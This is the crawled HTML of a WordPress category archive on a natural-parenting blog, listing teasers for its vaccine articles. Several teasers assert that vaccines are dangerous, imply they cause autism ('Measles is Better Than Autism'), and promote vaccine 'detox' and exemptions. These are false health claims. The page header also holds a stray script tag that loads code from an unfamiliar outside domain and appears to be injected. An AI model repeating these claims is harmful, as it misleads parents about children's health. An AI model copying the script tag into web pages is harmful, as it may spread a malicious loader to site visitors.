

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/category/health/vaccines/
body_size: 8732
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>Vaccines | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Vaccines Category Feed" href="https://modernalternativemama.com/category/natural-remedies/vaccines/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d35509222f418adcfe4e9d15c07e3edc.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/56d309f70867ad38348866a191ec0cad.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/55dcd15da2fbb78a535314f20894987b.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/categories/1840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive category category-vaccines category-1840 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Archive for the ‘Vaccines’ Category</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2025/03/Everything-You-Need-to-Know-about-Detoxing-300x300.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/everything-you-need-to-know-about-detoxing/">Everything You Need to Know About Detoxing</a></h24>
					<p>The mainstream will tell you that you can’t detox. The good news is: YOU CAN! We want you to know &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/everything-you-need-to-know-about-detoxing/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/02/Blog-Feature-Graphics-300x250.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/natural-remedies-for-rsv/">Natural Remedies for RSV</a></h24>
					<p>By Rustina, Contributing Writer  &nbsp; Have you ever stayed up late just watching your little one&#8217;s chest rise and fall, &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/natural-remedies-for-rsv/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/10/bake-sale-300x251.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/whats-acute-flaccid-myelitis-afm-really-all-about/">What&#8217;s Acute Flaccid Myelitis [AFM] Really All About?</a></h24>
					<p>The media is buzzing with reports of children suffering from a &#8220;polio-like illness,&#8221; or acute flaccid myelitis. But what exactly &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/whats-acute-flaccid-myelitis-afm-really-all-about/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/How-to-Get-a-Vaccine-Exemption-And-Why-You-Should-2-300x250.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/how-to-get-a-vaccine-exemption-and-why-you-should/">How to Get a Vaccine Exemption</a></h24>
					<p>You know the dangers of vaccines but aren&#8217;t sure how to go about it legally? You need to read this &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/how-to-get-a-vaccine-exemption-and-why-you-should/">View</a>
				</div>
			</article>





			


			
		 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/03/Vaccine-Decision-9-Reasons-to-Consider-Carefully-300x200.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/should-i-vaccinate-9-myths-about-vaccination/">Should I Vaccinate? 9 Myths About Vaccination</a></h24>
					<p>Should I vaccinate?  Many parents wonder&#8230; Honestly, I made my decision more than 10 years ago.  I&#8217;ve kept up on &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/should-i-vaccinate-9-myths-about-vaccination/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/white-house-13863_640-1-300x201.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/talk-legislators-vaccines/">How To Talk To Your Legislators About Vaccines</a></h24>
					<p>By Danielle, Contributing writer You may see the legislation and calls to action swirling around you regarding vaccines. You may &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/talk-legislators-vaccines/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/09/10-Ways-to-Detox-from-Vaccines-Main-300x300.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/10-ways-detox-vaccines/">10 Ways To Detox From Vaccines</a></h24>
					<p>A lot of people wonder how to detox from vaccines &#8212; which may be triggered if they&#8217;ve experienced a bad &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/10-ways-detox-vaccines/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/Five-Reasons-1-300x169.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/five-reasons-measles-is-better-than-autism/">Five Reasons Measles is Better Than Autism</a></h24>
					<p>By Jaclyn, Contributing Writer Since the CDC whistleblower case broke last year, and the documentary Vaxxed: From Cover Up to &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/five-reasons-measles-is-better-than-autism/">View</a>
				</div>
			</article>





			


			
		 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/travel1-1-300x200.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/really-need-vaccines-when-traveling-abroad/">Do You Really Need Vaccines When Traveling Abroad?</a></h24>
					<p>Image by Pixabay By Danielle, Contributing writer As I was preparing for a missions trip to Central America, I noticed &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/really-need-vaccines-when-traveling-abroad/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/04/MAM-Can-Autism-Be-Reversed-300x284.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/can-autism-be-reversed/">Can Autism Be Reversed?</a></h24>
					<p>&nbsp; By Jaclyn, Contributing Writer Things are heating up. Talking about autism seems to always ruffle some feathers, and things &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/can-autism-be-reversed/">View</a>
				</div>
			</article>





			


			
						<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/category/health/vaccines/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/category/health/vaccines/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/category/health/vaccines/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://modernalternativemama.com/category/health/vaccines/page/2/">&rarr;</a></li>
</ul>

		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
